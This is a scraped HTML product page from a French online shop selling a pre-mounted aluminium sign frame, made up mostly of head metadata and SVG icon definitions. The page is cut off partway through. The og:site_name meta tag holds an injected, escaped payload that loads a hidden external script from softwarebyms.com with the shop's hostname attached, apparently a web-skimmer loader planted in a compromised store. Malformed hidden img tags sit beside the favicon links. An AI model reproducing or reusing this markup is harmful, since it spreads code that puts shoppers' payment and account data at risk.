

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-enseigne-haute
body_size: 25491
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="fr"><![endif]--><html lang="fr"><head><meta charset="utf-8" /><title>Module enseigne haute cardre aluminium pré-monté</title><meta property="og:url" content=https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-enseigne-haute" /><meta property="og:title" content="Module enseigne haute cardre aluminium pr&eacute;-mont&eacute;" /><meta property="og:description" content="Module enseigne haute cardre aluminium pr&eacute;-mont&eacute;" /><meta property="og:site_name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.expo-visions.com/3985-large_default/module-cadre-pre-monte-enseigne-haute.jpg"/><meta property="product:price:amount" content="890.00" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:currency" content="EUR" /><meta name="description" content="Module enseigne haute cardre aluminium pré-monté" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="noindex,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1650269332" /><img width=display:none;?1650269332" /><img width=display:none;?1650269332" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1650269332" /><img width=display:none;?1650269332" /><img width=display:none;?1650269332" /><link rel="preload" as="font" href="/fonts/DINPro-Bold-tr.woff" crossorigin><link rel="preload" as="font" href="/fonts/DINPro-Medium-tr.woff" crossorigin><link rel="stylesheet" href="/themes/alysum/css/custom.css" type="text/css" /><meta name="application-name" content="TS v.1.6.7.3 | Alysum v.4.6 | PS v.1.6.1.24" /><link href="https://www.expo-visions.com/themes/alysum/cache/v_528_994ec678a828d044a0a3ed2c56a65f2f_all.css" rel="stylesheet" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Open Sans' rel='stylesheet' type='text/css' /><link rel="prefetch" href="https://www.paypal.com/sdk/js?components=buttons,marks,funding-eligibility,hosted-fields&client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&merchant-id=J3TJY4KA7NEWS&currency=EUR&intent=capture&commit=false&vault=false&integration-date=2020-07-30&disable-funding=bancontact,eps,giropay,ideal,mybank,p24,sofort" as="script"><style>.no-touch .load-animate, #pk_funfacts_block li { opacity: 1 !important }</style><!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="guest product product-184 product-module-cadre-pre-monte-enseigne-haute category-66 category-modules-cadre-aluminium-pre-monte hide-right-column not_content_only lang_fr preset1"><svg display="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="si-arrowdown" viewBox="0 0 20 20"> <path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/> </symbol> <symbol id="si-cart" viewBox="0 0 17 17"> <path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698 c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35 C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123 c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499 c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199 C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2 s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199 c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2 c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467 c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382 c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199 c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2 c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/> </symbol> <symbol id="si-search" viewBox="0 0 19 19"> <path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348 s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693 C13.473,10.987,10.932,13.542,7.809,13.542z"/> </symbol> <symbol id="si-cross" viewBox="0 0 12 12"> <polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/> </symbol> <symbol id="si-twitter" viewBox="0 0 18 18"> <path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/> </symbol> <symbol id="si-youtube" viewBox="0 0 21 21"> <path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771 c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185 c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605 c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565 c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213 C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688 c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974 c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064 V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499 H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079 c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981 c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156 c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781 z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868 c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322 v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132 c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434 c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114 c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645 c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205 c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902 c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103 c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103 c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742 c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147 c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558 c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604 c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994 V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107 c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118 c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289 c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/> </symbol> <symbol id="si-facebook" viewBox="0 0 19 19"> <path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57 c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5 L10.848,18.5z"/> </symbol> <symbol id="si-gplus" viewBox="0 0 19 19"> <path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558 c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339 c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046 c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38 c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513 c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437 c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263 c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978 C7.996,7.008,7.123,8.301,5.9,8.263z"/> </symbol> <symbol id="si-twitter2" viewBox="0 0 100 100"> <path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644 c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366 c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5 c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773 C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935 c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/> </symbol> <symbol id="si-instagram" viewBox="0 0 24 24"> <path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path> </symbol> <symbol id="si-flickr" viewBox="0 0 100 100"> <g> <ellipse cx="76.978" cy="49.72" rx="22.204" ry="23.154"/> <ellipse cx="22.399" cy="50" rx="21.581" ry="23.434"/> </g> </symbol> <symbol id="si-linkedin" viewBox="0 0 100 100"> <path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056 c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127 v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024 c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289 V34.972H6.146V93z"/> </symbol> <symbol id="si-skype" viewBox="0 0 100 100"> <path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756 c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633 c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752 c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236 C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959 c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646 c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422 c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111 c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145 c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422 c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844 c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195 c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191 c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525 c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016 c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756 c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901 c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273 c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742 C72.154,63.982,71.265,66.85,69.495,69.389z"/> </symbol> <symbol id="si-pinterest" viewBox="0 0 16 16"> <path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253 c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359 c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16 c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/> </symbol> <symbol id="si-left-arrow" viewBox="0 0 23 23"> <path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607 c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/> </symbol> <symbol id="si-right-arrow" viewBox="0 0 23 23"> <path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663 c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064 L4.76,1.924z"/> </symbol> <symbol id="si-star" viewBox="0 0 22 22"> <g> <path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/> </g> </symbol> <symbol id="si-compare" viewBox="0 0 15 15"> <g> <path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/> </g> </symbol> <symbol id="si-like" viewBox="0 0 15 15"> <path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493 c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864 C14.945,1.367,12.865,0.664,11.29,0.493z"/> </symbol> <symbol id="si-wishlist" viewBox="0 0 128 128"> <path d="M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z" /> <path d="M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z" /> <path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5 c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9 c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5 c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4 c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6 c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64 h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2 c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2 C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7 c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1 c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/> </symbol> <symbol id="si-account" viewBox="0 0 14 14"> <g> <path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/> </g> </symbol> <symbol id="si-eye" viewBox="0 0 1465 1024"> <path class="path1" d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path> </symbol> <symbol id="si-headphones" viewBox="0 0 100 100"> <g> <path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487 c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366 c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536 c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142 c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609 C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142 C6.709,76.515,7.823,77.629,9.197,77.629z"/> </g> </symbol> <symbol id="si-email" viewBox="0 0 64 64"> <g> <polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 "/> <polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 "/> <polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 "/> <polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455 58.047,16.638 5.849,16.638 "/> </g> </symbol> <symbol id="si-money" viewBox="0 0 21 21"> <g> <path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267 L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147 C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526 c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131 C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185 